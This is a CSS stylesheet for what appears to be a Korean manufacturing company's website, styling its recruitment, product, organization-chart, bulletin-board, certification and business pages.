	border:1px solid #ddd;
	padding:30px;
	margin-bottom:40px;
	box-sizing: border-box;
}
#the_content .email img {
	width:150px;
	margin: 0 auto;
	display: block;
	padding-bottom:25px;
}
#the_content .email p {
	letter-spacing:-1px;
}
#the_content .email span {
	display:inline-block;
	margin: 55px 0 20px;
	background: #f5f5f5;
	box-sizing: border-box;
	padding: 10px;
	font-size: 16px;
	font-weight: 400;
	color: #333;
	width: 100%;
	box-sizing: border-box;
	text-align: center;
	border-radius: 30px;
	border: 1px solid #ddd;
}
/*********** RECRUIT **********/

/*** 인재상 ***/
.talent_text {
	float: left;
	width: 21%;
	padding-left: 64px;
}
.first {
	padding-left: 0;
}
.talent h5 {
	color: #5a5a5a !important;
	font-size: 20px !important;
	padding-top: 10px;
	background: url(images/sub/sub_talent_contect_img02.png) 0 0 no-repeat !important;
}
/*** 인사제도 ***/
.ps_text {
	width: 1200px;
	height: 155px;
	margin-top: 60px;
}
.ps_text p {
	margin-top: 60px;
	height: 55px;
	background-color: #e6e6e6;
	line-height: 22px !important;
	text-align: center;
	color: #4b4b4b;
	padding-top: 14px;
}
#ko .ps_text p {
	line-height: 38px !important;
	padding-top: 20px;
}
/*** 인사제도 F ***/

/*** 채용정보 ***/

/* 테이블 */

.careers h4 {
	font-size: 25px !important;
	margin: 0 0 40px 0 !important;
	color: #222222 !important;
}
th.careers_th {
	height: 40px;
	background-color: #ececec !important;
}
h4.bottom_h4 {
	margin-top: 60px !important;
	margin-bottom: 60px !important;
}
.careers_text {
	text-align: center;
	font-size: 14px !important;
	background-color: #1e4e95;
	width: 210px;
	height: 50px;
	line-height: 50px;
	border-radius: 35px;
	margin: 0 auto;
	margin-top: 100px;
}
.careers_text a {
	color: #fff !important;
	display: block !important;
}
img.center_img {
	display: block;
	margin: 0 auto;
}
/*** 채용정보 F ***/


h3.p_sub_title {
	display: block;
	letter-spacing: 0 !important;
	font-size: 18px !important;
	margin: 0 !important;
	padding-bottom: 15px;
	padding-top: 30px;
	background: url(images/sub/sub_name_img.png) 0 32.1px no-repeat !important;
	padding-left: 21px;
	clear: both;
	float:left;
	width:100%;
}
div#main_p_img {
	width: 1200px !important;
	margin: 0 auto;
	border: 1px solid #ccc;
	background: #f6f6f6;
	box-sizing: border-box;
	padding-left: 250px;
	margin-top: 20px;
}
.small_list {
	clear: both;
}
.small_list ul {
	padding: 10px 20px !important;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 12px solid #0198ab;
	margin-top: 10px !important;
}
.small_list li {
	width: 130px;
	padding-left: 3px;
}
p.explanation {
	color: #5a5a5a;
	line-height: 26px !important;
	float: left;
	width: 100%;
}
span.p_sub_name {
	display: block;
	font-size: 15px;
	padding-bottom: 6px;
	padding-top: 30px;
	font-weight: bold;
}
/********영문********/

p.ind_en {
	line-height: 19px !important;
	font-size: 13px !important;
}
p.ship_en {
	line-height: 19px !important;
	padding-top: 12px !important;
	font-size: 13px !important;
}
p.nu_en {
	line-height: 21px !important;
	font-size: 13px !important;
}
.company_en th {
	width: 30% !important;
	font-size:13px !important;
	padding: 5px 0;
}
/*********** 전체 **********/

.ssub h2 {
	background: none !important;
	padding-left: 0 !important;
	text-align: center;
	font-size: 40px !important;
	font-weight: 100 !important;
	color: #515151 !important;
	font-family: 'NanumSquare', nanumgothic !important;
}
.talent h2 {
	float: left;
	width:100%;
}
.ssub h3 {
	color: #222222 !important;
	font-size: 18px !important;
	letter-spacing: normal !important;
	margin: 0 0 20px 0 !important;
	padding-left:25px;
	background: url(images/sub/sub_name_img.png) 0 center no-repeat !important;
}



/*** 조직도 ***/
#the_content.organization .cont {
	position:relative;
	margin:0 auto;
	width:1400px;
	height:770px;
}
#the_content.organization .cont ul li {
	padding-bottom:196px;
	text-align:center;
}
#the_content.organization .cont ul li::after {
	content: "";
	position: absolute;
	top: 160px;
	left: 50%;
	width: 2px;
	height: 260px;
	background-color: #e6e6e6;
}
#the_content.organization .cont ul li strong {
	display: block;
	position: relative;
	z-index: 10;
	width: 155px;
	height: 155px;
	margin: 0 auto;
	border-radius: 50%;
	border: 2px dashed #ddd;
	background-color: #eee;
	text-align: center;
	font-size: 1.125em;
	line-height: 155px;
	color: #333;
	box-sizing: border-box;
	font-weight: 400;
}
#the_content.organization .cont ul li strong.big01 {
	margin-top: 10px;
	background: #2749c7;
	color: #fff;
	border: none;
	width: 170px;
	height: 170px;
	line-height: 170px;
	font-size: 22px;
}
#the_content.organization .cont ul li strong.big02 {
	margin-top: 46px;
	background: #279cc7;
	color: #fff;
	border: none;
}
#the_content.organization .cont ul li ul {
	position: absolute;
	top: 420px;
	left: 49%;
	width: 100%;
	height: auto;
	margin-left: -588px;
}
#the_content.organization .cont ul li ul:before {
	content: "";
	position: absolute;
	top: 75px;
	left: 0;
	width: 97%;
	height: 2px;
	background-color: #e6e6e6;
}
#the_content.organization .cont ul li ul li {
	float: left;
	position: relative;
	width: 155px;
	margin-left: 108px;
	padding: 0;
}
#the_content.organization .cont ul li ul li::after {
	display:none;
}
#the_content.organization .cont ul li ul li:first-child {
	margin-left:0;
}
#the_content.organization .cont ul li ul li ul {
	top: 100%;
	left: 30px;
	width: 100%;
	height: auto;
	margin: -10px 0 0;
	text-align: left;
}
#the_content.organization .cont ul li ul li ul:before {
	top: 0;
	left: 0;
	width: 2px;
	height: 88%;
}
#the_content.organization .cont ul li ul li ul li {
	float: none;
	position: relative;
	width: auto;
	height: 60px;
	margin: 0 0 -30px;
	padding: 40px 0 0 31px;
	text-align: left;
	font-size: 16px;
	line-height: 1.25;
	color: #333;
}
#the_content.organization .cont ul li ul li ul li:before {
	content: "";
	position: absolute;
	top: 44px;
	left: -4px;
	width: 10px;
	height: 10px;
	background-color: #e6e6e6;
	border-radius: 50%;
}
#the_content.organization .cont ul li ul li ul li em {
	display:block;
	font-size:0.69em;
}
/*** 조직도 F ***/





/*********** PRODUCTS **********/
.full_box {
	width:1200px;
	margin:0 auto;
	overflow:hidden;
	position: relative;
}
.left_box {
	float:left;
	width:300px;
	height:336px;
}
.right_box {
	float:right;
	width:900px;
	height:500px;
}
/*.bottom_box { 
    float:right;
    background:#f9f9f9;
    width:900px; height:330px; 
}*/

.bottom_box h6 {
	font-size: 23px !important;
	padding-left: 30px;
	margin: 0 !important;
	margin-top: 38px !important;
	margin-bottom: 15px !important;
}
.sthe .bottom_box h6 {
	margin-top: 60px !important;
}
.bottom_box p {
	font-size: 15px !important;
	line-height: 26px !important;
	margin-left: 30px;
	color: #434343;
	font-family: 'NanumSquare', nanumgothic !important;
	width: 44%;
}
/*.item {
    width: 418px; 
    height: 615px;
    position: absolute;
    right: 15px;
    top: 179px;
}*/
/* STHE */
.sthe .item {
	width: 638px;
	height: 323px;
	position: absolute;
	right: 16px;
	top: 370px;
}
.sthe .center_box {
	background:blue;
	width:300px;
	height:336px;
	position: absolute;
	top: 0;
	left: 300px;
	background: url(images/sub/sub_STHE_contect_img03.jpg) 0 0 no-repeat !important;
}
.sthe .bottom_box {
	float:right;
	background:#f9f9f9;
	width:900px;
	height:270px;
}
.sthe .center_box img {
	margin-top: 40px;
	margin-left: 110px;
}
#en .sthe .center_box img {
	margin-top: 60px;
	margin-left: 47px;
}
.sthe .center_box p {
	margin-top: 25px;
	text-align: center;
	color: #fff;
	line-height: 27px !important;
	padding: 0px 10px;
}
.sthe .bottom_box span {
	border: 1px solid #5f5f5f;
	width: 120px;
	height: 30px;
	display: block;
	text-align: center;
	line-height: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
a.sthe_sp_text {
	display: block;
	color: #5f5f5f !important;
	font-family: 'NanumSquare', nanumgothic !important;
	font-size: 14px !important;
	font-weight: bold;
	width: 120px;
	height: 30px;
}
/* FWD */
.fwd .item {
	width: 573px;
	height: 756px;
	position: absolute;
	right: 10px;
	top: 52px;
}
.fwd .center_box {
	background:blue;
	width:300px;
	height:336px;
	position: absolute;
	top: 0;
	left: 300px;
	background: url(images/sub/sub_FWD_contect_img03.jpg) 0 0 no-repeat !important;
}
.fwd .bottom_box {
	float:right;
	background:#f9f9f9;
	width:900px;
	height:350px;
}
.fwd .center_box img {
	margin-top: 55px;
	margin-left: 110px;
}
#en .fwd .center_box img {
	margin-top: 82px;
	margin-left: 47px;
}
.fwd .center_box p {
	margin-top: 25px;
	text-align: center;
	color: #fff;
	line-height: 27px !important;
	padding: 0px 10px;
}
.fwd .bottom_box span {
	border: 1px solid #5f5f5f;
	width: 120px;
	height: 30px;
	display: block;
	text-align: center;
	line-height: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
a.fwd_sp_text {
	display: block;
	color: #5f5f5f !important;
	font-family: 'NanumSquare', nanumgothic !important;
	font-size: 14px !important;
	font-weight: bold;
	width: 120px;
	height: 30px;
}
/* ARC */
.arc .item {
	width: 482px;
	height: 563px;
	position: absolute;
	right: 30px;
	top: 225px;
}
.arc .center_box {
	background:blue;
	width:300px;
	height:336px;
	position: absolute;
	top: 0;
	left: 300px;
	background: url(images/sub/sub_ARC_contect_img03.jpg) 0 0 no-repeat !important;
}
.arc .bottom_box {
	float:right;
	background:#f9f9f9;
	width:900px;
	height:320px;
}
.arc .center_box img {
	margin-top: 85px;
	margin-left: 110px;
}
#en .arc .center_box img {
	margin-top: 92px;
	margin-left: 47px;
}
.arc .center_box p {
	margin-top: 30px;
	text-align: center;
	color: #fff;
	line-height: 27px !important;
}
.arc .bottom_box span {
	border: 1px solid #5f5f5f;
	width: 120px;
	height: 30px;
	display: block;
	text-align: center;
	line-height: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
a.arc_sp_text {
	display: block;
	color: #5f5f5f !important;
	font-family: 'NanumSquare', nanumgothic !important;
	font-size: 14px !important;
	font-weight: bold;
	width: 120px;
	height: 30px;
}
/* PTHE */
.pthe .item {
	width: 418px;
	height: 615px;
	position: absolute;
	right: 10px;
	top: 120px;
}
.pthe .center_box {
	background:blue;
	width:300px;
	height:336px;
	position: absolute;
	top: 0;
	left: 300px;
	background: url(images/sub/sub_PTHE_contect_img03.jpg) 0 0 no-repeat !important;
}
.pthe .bottom_box {
	float:right;
	background:#f9f9f9;
	width:900px;
	height:345px;
}
.pthe .center_box img {
	margin-top: 72px;
	margin-left: 110px;
}
#en .pthe .center_box img {
	margin-top: 77px;
	margin-left: 47px;
}
.pthe .center_box p {
	margin-top: 30px;
	text-align: center;
	color: #fff;
	line-height: 27px !important;
}
.pthe .bottom_box span {
	border: 1px solid #5f5f5f;
	width: 120px;
	height: 30px;
	display: block;
	text-align: center;
	line-height: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
a.pthe_sp_text {
	display: block;
	color: #5f5f5f !important;
	font-family: 'NanumSquare', nanumgothic !important;
	font-size: 14px !important;
	font-weight: bold;
	width: 120px;
	height: 30px;
}
/* SAHC */
.sahc .item {
	width: 577px;
	height: 343px;
	position: absolute;
	right: 62px;
	top: 357px;
}
.sahc .center_box {
	background:blue;
	width:300px;
	height:336px;
	position: absolute;
	top: 0;
	left: 300px;
	background: url(images/sub/sub_SAHC_contect_img03.jpg) 0 0 no-repeat !important;
}
.sahc .bottom_box {
	float:right;
	background:#f9f9f9;
	width:900px;
	height:220px;
}
.sahc .center_box img {
	margin-top: 80px;
	margin-left: 110px;
}
#en .sahc .center_box img {
	margin-top: 92px;
	margin-left: 47px;
}
.sahc .center_box p {
	margin-top: 105px;
	text-align: center;
	color: #fff;
	line-height: 27px !important;
	font-size:14px !important;
	padding:0 10px;
}
p.bottom_box_p {
	font-size: 14px !important;
}
.sahc .bottom_box span {
	border: 1px solid #5f5f5f;
	width: 120px;
	height: 30px;
	display: block;
	text-align: center;
	line-height: 30px;
	margin-left: 30px;
	margin-top: 30px;
}
.sahc .bottom_box_p {
	margin-top: 40px;
}
a.sthe_sp_text {
	display: block;
	color: #5f5f5f !important;
	font-family: 'NanumSquare', nanumgothic !important;
	font-size: 14px !important;
	font-weight: bold;
	width: 120px;
	height: 30px;
}
/* OTHER */
.others .item {
	width: 303px;
	height: 650px;
	position: absolute;
	right: 49px;
	top: 92px;
}
.others .center_box {
	background:blue;
	width:300px;
	height:336px;
	position: absolute;
	top: 0;
	left: 300px;
	background: url(images/sub/sub_OTHER_contect_img03.jpg) 0 0 no-repeat !important;
}
.others .bottom_box {
	float:right;
	background:#f9f9f9;
	width:900px;
	height:270px;
}
.others .center_box img {
	margin-top: 72px;
	margin-left: 110px;
}
#en .others .center_box img {
	margin-top: 91px;
	margin-left: 47px;
}
.others .center_box p {
	margin-top: 30px;
	text-align: center;
	color: #fff;
	line-height: 27px !important;
}
.others .bottom_box span {
	border: 1px solid #5f5f5f;
	width: 120px;
	height: 30px;
	display: block;
	text-align: center;
	line-height: 30px;
	margin-left: 30px;
	margin-top: 20px;
}
a.others_sp_text {
	display: block;
	color: #5f5f5f !important;
	font-family: 'NanumSquare', nanumgothic !important;
	font-size: 14px !important;
	font-weight: bold;
	width: 120px;
	height: 30px;
}
/*********** RECRUIT **********/

/*** 인재상 ***/
.talent_text {
	float: left;
	width: 21%;
	padding-left: 64px;
}
.first {
	padding-left: 0;
}
.talent h5 {
	color: #5a5a5a !important;
	font-size: 20px !important;
	padding-top: 10px;
	background: url(images/sub/sub_talent_contect_img02.png) 0 0 no-repeat !important;
}
/*** 인사제도 ***/
.ps_text {
	width: 1200px;
	height: 155px;
	margin-top: 60px;
}
.ps_text p {
	margin-top: 60px;
	height: 55px;
	background-color: #e6e6e6;
	line-height: 22px !important;
	text-align: center;
	color: #4b4b4b;
	padding-top: 14px;
}
#ko .ps_text p {
	line-height: 38px !important;
	padding-top: 20px;
}
/*** 인사제도 F ***/

/*** 채용정보 ***/

/* 테이블 */

.careers h4 {
	font-size: 25px !important;
	margin: 0 0 40px 0 !important;
	color: #222222 !important;
}
th.careers_th {
	height: 40px;
	background-color: #ececec !important;
}
h4.bottom_h4 {
	margin-top: 60px !important;
	margin-bottom: 60px !important;
}
.careers_text {
	text-align: center;
	font-size: 14px !important;
	background-color: #1e4e95;
	width: 210px;
	height: 50px;
	line-height: 50px;
	border-radius: 35px;
	margin: 0 auto;
	margin-top: 100px;
}
.careers_text a {
	color: #fff !important;
	display: block !important;
}
img.center_img {
	display: block;
	margin: 0 auto;
}
/*** 채용정보 F ***/


h3.p_sub_title {
	display: block;
	letter-spacing: 0 !important;
	font-size: 18px !important;
	margin: 0 !important;
	padding-bottom: 15px;
	padding-top: 30px;
	background: url(images/sub/sub_name_img.png) 0 32.1px no-repeat !important;
	padding-left: 21px;
	clear: both;
	float:left;
	width:100%;
}
div#main_p_img {
	width: 1200px !important;
	margin: 0 auto;
	border: 1px solid #ccc;
	background: #f6f6f6;
	box-sizing: border-box;
	padding-left: 250px;
	margin-top: 20px;
}
.small_list {
	clear: both;
}
.small_list ul {
	padding: 10px 20px !important;
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	border-top: 12px solid #0198ab;
	margin-top: 10px !important;
}
.small_list li {
	width: 130px;
	padding-left: 3px;
}
p.explanation {
	color: #5a5a5a;
	line-height: 26px !important;
	float: left;
	width: 100%;
}
span.p_sub_name {
	display: block;
	font-size: 15px;
	padding-bottom: 6px;
	padding-top: 30px;
	font-weight: bold;
}
/********영문********/

p.ind_en {
	line-height: 19px !important;
	font-size: 13px !important;
}
p.ship_en {
	line-height: 19px !important;
	padding-top: 12px !important;
	font-size: 13px !important;
}
p.nu_en {
	line-height: 21px !important;
	font-size: 13px !important;
}
.company_en th {
	width: 30% !important;
	font-size:13px !important;
	padding: 5px 0;
}
/** 게시판 **/
.pibs_nboard_sns {
	display:none;
}
#the_content .pageing a {
	color: #777;
	border: 1px solid #555;
	font-size: 12px;
	padding:5px 5px 5px 5px !important;
	height:25px;
	width:25px;
	background: #fff;
	vertical-align:middle;
}
#the_content .pageing strong {
	color: #fa6c1e;
	border: 1px solid #fa6c1e;
	font-size: 12px;
	padding:5px 5px 5px 5px !important;
	height:25px;
	width:25px;
	background: #fff;
	font-weight:normal;
}
table.pibs_nboard, #sub_container #the_content .pibs_nboard_write_form {
	border-top: 2px solid #333 !important;
	border-bottom: 1px solid #aaa !important;
}
table.pibs_nboard th {
	border-bottom: 1px solid #e1e1e1 !important;
	line-height: 30px !important;
	font-size: 15px !important;
}
.page table.pibs_nboard th span {
	font-weight: 600 !important;
	font-family: "nanumsqure", sans-serif;
}

/* 세기정밀 게시판 타이틀 변경 */
table.pibs_nboard th.pibs_nboard_num{text-indent:-9999px; background:url(images/sub/en/board_number.gif) no-repeat center;}
table.pibs_nboard th.pibs_nboard_file {text-indent:-9999px; background:url(images/sub/en/board_file.gif) no-repeat center;}
table.pibs_nboard th.pibs_nboard_subject {text-indent:-9999px; background:url(images/sub/en/board_title.gif) no-repeat center;}
table.pibs_nboard th.pibs_nboard_username {text-indent:-9999px; background:url(images/sub/en/board_name.gif) no-repeat center;}
table.pibs_nboard th.pibs_nboard_visit {text-indent:-9999px; background:url(images/sub/en/board_visit.gif) no-repeat center;}


#the_content a.pibs_nboard_btn, a.pibs_nboard_btn, .pibs_nboard_btn {
	margin-top: 15px !important;
	padding: 10px 20px 10px 40px !important;
	border: 1px solid #fa6513 !important;
	background: #fa6513 url(http://hanyoung.pibs-app.net/wp-content/plugins/pibs-network/pibsboard/images/btn_edit_light.png) no-repeat 20px center !important;
	border-radius: 3px;
}
#pibs_nboard_search label {
	display:none;
 .pibs_nboard_btn_secondary {
 padding: 10px 20px 10px 40px !important;
 border: 1px solid #fa6513 !important;
 background: #fa6513 !important;
 border-radius: 3px;
}


/*게시판 뷰페이지*/
.pibs_nboard_write th span, .pibs_nboard_write_subject_title span {
	width:100px !important;
	background:#333;
}
#the_content span.pibs_nboard_write_subject {
	font-weight: normal;
}
.certifications ul {
	width:100%;
	clear:both;
}
.certifications ul li {
	float: left;
	width: 280px;
	margin-right: 40px;
	margin-bottom:40px;
}
.certifications ul li:last-child {
	margin-right:0px;
}
.certifications ul li img {
	border: 1px solid #ddd;
	box-sizing: border-box;
}
span.certifications_title {
	display: block;
	text-align: center;
	margin-top: 20px;
	background: #2b4d7f;
	border-radius: 100px;
	padding: 10px;
	color: #fff;
	letter-spacing: 1.5px;
}
#en span.certifications_title {
	display: block;
	text-align: center;
	margin-top: 20px;
	background: #2b4d7f;
	border-radius: 100px;
	padding: 10px;
	color: #fff;
	letter-spacing: 0px;
	font-size: 12px;
}
/* .pibs_nboard_wrap table a{word-break: break-all;} */
.pibs_nboard_wrap table p {
	width: 100%;
}
.pibs_nboard_wrap table.pibs_nboard_write {
	border-spacing: 0;
	border-collapse: collapse;
	word-wrap: break-word;
}
.pibs_nboard_wrap table.pibs_nboard_write a img {
	max-width: 100%;
	height: auto;
}
#the_content.sub_business li .infoA .tit {
	font-size: 24px;
	color: #333;
	margin-top: 37px;
}
.sub_business li {
	overflow:hidden;
	margin-top:40px;
	border-top:1px solid #e1e1e1;
	padding-top:40px;
}
.sub_business li:first-child {
	margin-top: 0;/* border-top: 0; *//* padding-top: 0; */
}
.sub_business li .imgA {
	float:left;
	width: 460px;
	height: 298px;
}
.sub_business li .imgA img {
	width: 460px;
	height: 298px;
}
.sub_business li .infoA {
	float:left;
	width:766px;
	box-sizing:border-box;
	padding-left:49px;
	position:relative;
}
.sub_business li .infoA .tit {
	font-size:24px;
	color:#333;
	margin-top:37px;
}
.sub_business li .infoA .txt {
	font-size: 15px;
	color: #555;
	line-height: 24px;
	margin-top: 22px;
	min-height: 162px;
	padding-bottom: 35px;
	box-sizing: border-box;
}
.sub_business li .infoA .btnA {
}
.sub_business li .infoA .btnA a {
	display:inline-block;
	float:left;
	border:1px solid #d5d5d5;
	height:50px;
	line-height:50px;
	box-sizing:border-box;
	font-size:16px;
	color:#555;
	padding:0 30px;
	background:#fff;
	margin-left:9px;
}
.sub_business li .infoA .btnA a:first-child {
	padding: 0 67px 0 30px;
	background: url('images/sub/business_btnbg01.png') 140px center no-repeat;
	margin-left: 0;
}
#the_content.organization {
	text-align: center;
}


/*회사소개*/
.company table {
	border-top: 2px solid #ee681f;
	width: 100%;
}
.company table td {
	border-left: 1px solid #ddd;
}
.company table th, .company table td {
	border-bottom: 1px solid #ddd;
}
.company table th {
	text-align:center;
	font-weight: bold;
	padding: 15px 0;
}
.company table td {
	padding: 15px;
}

/*.company table tr:hover {
	background:#f4f4f4;
}*/
.company .logo {
	text-align:center;
	vertical-align:middle;
}
.company .logo ul li {
    display:block;
    margin-bottom:20px;
}
.company .logo ul li a {
    margin-top:20px;
}
/* Agreement */
.Agreement h3 {
	font-size:15px;
	margin-bottom: 12px;
	background: url(../shop/img/tit_bullet.gif) 0 center no-repeat;
	padding-left: 25px;
	color: #333;
}
.Agreement div {
	padding-top: 30px;
	color: #666;
	line-height: 23px;/* background: url(../shop/img/sub/dot_line.png) center 20px repeat-x; */
}
.Agreement span {
	color:#ea5513;
	font-weight:600;
}
.terms { /*overflow-x: hidden;overflow-y: auto;height: 500px;padding: 20px;border: 1px solid #ccc;*/
}
.privateD {
	border: 1px solid #e1e1e1;
	background: #f5f5f5;
	padding: 2% 4%;
	border-top: 3px solid #2749c7;
}
.privateD p {
	font-weight:600;
	font-size:1.3em;
	color:#333;
	padding-bottom:10px;
}
#sub_middle h3 {/* background:none;padding:0 */
}
.terms div {
	margin-bottom: 50px;
	line-height: 24px;
}
#the_content.email h2 {
	font-size: 20px;
	font-weight: 600;
	padding: 0;
}
#the_content.email h2 span {
	font-size: 20px;
	font-weight: 600;
	color: #0b6dbf;
	margin: 0px;
}
#the_content.email h3 {
	/* font-size: 16px; */
    color: #2749c7;/* margin: 0; *//* font-weight: 600; */
    /* margin-top: 10px; */
    /* padding-bottom: 10px; */
    /* display: inline; */
}
#the_content.email h4 {
	font-size: 16px;
	color: #FFFFFF;
	margin: 0;
	font-weight: normal;
	margin-top: 10px;
	background: #0db0ad;
	padding: 10px 15px;
	display: inline;
}
#the_content.email p {
	font-size: 14px;
	padding-bottom: 55px;
}
#the_content ul.email_list {
	list-style: disc;
	padding: 20px;
	line-height: 28px;
}
#the_content ul.email_list li {
	list-style: initial;
}
#the_content ul.email_list li span {
	color: #C30901;
}
#the_content.email p {
	line-height: 22px;
}
/* .page-id-902 table {
    width: 100%;
} */
.pibs_nboard_write {
	border-top: 2px solid #333 !important;
}
table.sub_table01 {
	margin-bottom: 70px;
}
table.sub_table01 th, table.sub_table01 td {
	padding: 10px 0px;
	text-align: center;
	vertical-align: middle;
	font-size: 14px;
}
table.sub_table01 th {
	border-left: 1px solid #fff;
	padding: 15px 0px;
	background: #253676;
	font-weight: 500;
	color: #fff;
}
table.sub_table01 td {
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;
	font-weight: 300;
	line-height: 22px;
	background: #f7f7f7;
}
table.sub_table01 td:first-child {
	border-left: none;
}
table.sub_table02 {
	border-top: 1px solid #2749c7;
	margin-bottom: 70px;
}
table.sub_table02 th, table.sub_table02 td {
	padding: 10px 0px;
	text-align: center;
	vertical-align: middle;
	font-size: 14px;
}
table.sub_table02 th {
	padding: 15px 0px;
	background: #253676;
	font-weight: 500;
	border-bottom: 1px solid #fff;
	border-left: 1px solid #fff;
	color: #fff;
}
table.sub_table02 td {
	border-bottom: 1px solid #ccc;
	font-weight: 300;
	line-height: 22px;
	border-left: 1px solid #ccc;
	padding: 5px;
	background:#f7f7f7;
}
table.sub_table02 tr th:first-child, table.sub_table02 tr td:first-child, table.sub_table02 tr th:nth-child(6) {
	border-left: none;
}
table.sub_table02 tr th:nth-child(5) {
	border-right: 1px solid #ddd;
}
table.sub_table02 td.sub_table02_txt {
	text-align: left;
	padding-left: 30px;
}
table.sub_table03 {
	margin-bottom: 70px;
}
table.sub_table03 th {
	background: #253676;
	font-weight: 500;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #fff;
	color: #fff;
}
table.sub_table03 th, table.sub_table03 td {
	padding: 15px 0px;
	text-align: center;
	vertical-align: middle;
	font-size: 14px;
}
table.sub_table03 td {
	border-bottom: 1px solid #ccc;
	font-weight: 300;
	line-height: 22px;
	border-left: 1px solid #ccc;
	padding: 10px 5px;
	background: #f7f7f7;
}
table.sub_table03 th:first-child, table.sub_table03 td:first-child {
	border-left:none;
}
table.sub_table03 td.border_left {
	border-left: 1px solid #ccc;
}
table.sub_table03 th.border_left {
	border-left: 1px solid #ddd;
}
#the_content ul.sub_ul01 li {
	padding-left:10px;
	position:relative;
	margin-top:15px;
}
#the_content ul.sub_ul01 li:first-child {
	margin-top:0;
}
#the_content ul.sub_ul01 li:before {
	content:"-";
	position:absolute;
	left:0;
}
#the_content ul.sub_ul01 {
	margin-bottom:70px;
	padding-left:15px;
}
#the_content ul.sub_ul02 {
	margin-bottom:70px
}
#the_content ul.sub_ul02:after {
	content:"";
	display:block;
	clear:both
}
#the_content ul.sub_ul02 li {
	display:inline-block;
	width:301px;
	margin-left:12px;
	float:left;
	border:1px solid #ddd;
	box-sizing:border-box;
}
#the_content ul.sub_ul02 li:first-child {
	margin-left:0
}
#the_content ul.sub_ul02 li img {
	width:100%;
	height:auto;
}
#the_content ul.sub_ul03 {
	margin-bottom:70px
}
#the_content ul.sub_ul03:after {
	content:"";
	display:block;
	clear:both
}
#the_content ul.sub_ul03 li {
	display:inline-block;
	width:196px;
	margin-left:12.8px;
	float:left;
	border:1px solid #ddd;
	box-sizing:border-box;
}
#the_content ul.sub_ul03 li:first-child {
	margin-left:0
}
#the_content ul.sub_ul03 li img {
	width:100%;
	height:auto;
}
a.fancybox.image {
	display: inline-block;
}
#sidebar .child_nav_menu {
	position: absolute;
	width: 100%;
	top: 255px;
	left: 0px;
}
#sidebar .child_nav_menu li {
	float:left;
}
.page-id-2122 #sidebar .child_nav_menu li a {
	border-bottom:none;
}
#sidebar .child_nav_menu li a {
	border: none;
	box-sizing: border-box;
	padding: 15px 0px;
	font-size: 14px;
	width: 410px;
	display: inline-block;
	margin-right: 1px;
	color: #333;
	background: #eee;
	border-bottom: 1px solid #27b2c7;
}
#sidebar .child_nav_menu li.current-cat a {
	border: 1px solid #27b2c7;
	color: #27b2c7;
	background: #fff;
	box-sizing: border-box;
	padding: 14px 0px;
	font-size: 13px;
	margin-right: 0px;
	border-bottom:1px solid #fff;
}
.tax-products_categories .Htitle, .page-id-2122 .Htitle, .single-products .Htitle {
	margin-bottom: 170px;
}
/*지사현황*/
.branch {
	padding-bottom:30px;
	background: url(images/sub/eq_bg.png) 0 0 repeat-y;
}
.branch_img {
	width:100%;
	height:auto;
}
.branch_img img {
	width:100%;
	height:auto;
}
.branch h4 {
	width:240px;
	text-align: center;
	font-size:23px;
	font-weight:600;
	color: #001c46;
	position:relative;
}
.branch h4:before {
	position: absolute;
	display: block;
	clear: both;
	content: "";
	width: 3px;
	height: 22px;
	left: 0;
	top: 5px;
	background: #001c46;
}
.branch h4:after {
	position: absolute;
	display: block;
	clear: both;
	content: "";
	width: 3px;
	height: 22px;
	right: 0;
	top: 5px;
	background: #001c46;
}
/*.branch span{display:block; width:40px; height:1px; background:#001c46; margin: 15px auto 25px;}*/

/*지사현황 - en*/
#en .branch h4 {
	font-size:20px;
	width:330px;
}
/*주요사업*/
#business_wrap:after {
	display:block;
	content:"";
	clear:both;
}
.major {
	margin-bottom:50px;
}
.major .b_cont {
	margin-top: 30px;
}
.major .b_cont table {
	width:100%;
	border: 1px solid #e3e3e3;
	min-width: 500px;
	word-break: keep-all;
}
.major .b_cont th, .major .b_cont td {
	padding:15px 20px;
	vertical-align: middle;
}
.major .b_cont th.bd_0, .major .b_cont td.bd_0 {
	border-bottom:none;
}
.major .b_cont th {
	width: 20%;
	min-width: 60px;
	background: #ececec;
	text-align: center;
	border-bottom:1px solid #fff;
}
.major .b_cont td {
	border-bottom:1px solid #e3e3e3;
}
.major span {
	color: #255092;
	font-weight: 600;
	font-size: 15px;
}
.major span.color {
	color: #ff9800;
}
.b_section02 {
	margin-bottom: 50px;
	width: 50%;
	position:relative;
	float: left;
}
.b_section02:after {
	display:block;
	content:"";
	clear:both;
}
.major h6 {
	font-size: 23px;
	color: #0c519c;
	background:url(images/sub/bullet.png) left no-repeat;
	padding-left:20px;
	margin-bottom: 20px;
}
.b_section02 .b_cont02 {
	width:48%;
	float: left;
	position:relative;
}
#the_content .b_cont02 p.tit {
	color: #333;
	font-weight: 600;
	font-size: 17px;
}
.b_cont02 .b_cont02_img {
	width: calc( 100% - 3% );
	height: auto;
	margin-right: 3%;
}
.b_cont02 .b_cont02_img img {
	width:100%;
	height:auto;
}
/*.b_cont02 span{position: absolute; top: 80px; right: -40px; display:block; color:#bebebe; transform:rotate(90deg);}*/

.major h4 {
	margin-bottom:30px;
}
.major03 h4 {
	margin-top: 80px !important;
}
.major .b_section01 .b_section01_top {
	padding-bottom:30px;
}
.major .b_section01 p {
	padding: 10px 25px;
	box-sizing: border-box;
}
.major .b_section01 p.point {
	background:url(images/sub/bullet02.png) left 10px no-repeat;
}
.b_cont .b_cont_box th {
	border-left:1px solid #fff;
}
.b_cont .b_cont_box td {
	border-left:1px solid #e3e3e3;
	text-align:center;
}
.b_cont .b_cont_box th:first-child, .b_cont .b_cont_box td:first-child {
	border-left:none;
}
#the_content .b_section01 ul {
	padding-bottom:0 !important;
}
#the_content .b_section02 ul {
	border:1px solid #0c519c;
	padding-bottom:0 !important;
	width: 95% !important;
	margin-right: 5% !important;
}
.b_section02 ul li {
	padding:15px;
}
.b_section02 ul li:first-child {
	border-bottom:1px solid #0c519c;
}
.major02 .b_section02 .b_cont02 {
	margin-top:20px;
}
.major li:first-child strong {
	margin-top:0;
}
.major strong {
	width:100%;
	display:block;
	clear:both;
	color:#fff;
	font-size:22px;
	padding:10px 20px;
